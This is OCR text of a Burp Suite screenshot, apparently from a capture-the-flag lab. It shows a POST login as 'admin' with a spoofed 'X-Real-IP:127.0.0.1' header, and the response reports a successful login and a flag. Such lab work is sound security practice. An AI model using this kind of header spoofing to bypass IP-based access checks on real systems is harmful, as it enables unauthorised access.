 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.5 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
User options Learn CSRF Token Tracker
1 ×
Send Cancel < > Target: http://fd751f27-6831-444b-a329-4af47c830e97.node4.buuoj.cn:81 HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host:
fd751f27-6831-444b-a329-4af47c830e97
node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/114.0
4 Accept:
text/html,application/xhtml+xml,appl
cation/xml;q=0.9,image/avif,image/we
p,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0
5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 X-Real-IP:127.0.0.1
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 57
11 Content-Type:
application/x-www-form-urlencoded
12
13 username=admin&password=
Response
Pretty Raw Hex Render \n
登录成功！flag{dfbb63a2-bbd2-4a8f-9449-
3b6c734f0db6}
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 10
Response Headers 6
Search... 0 matches
Done 237 bytes | 227 millis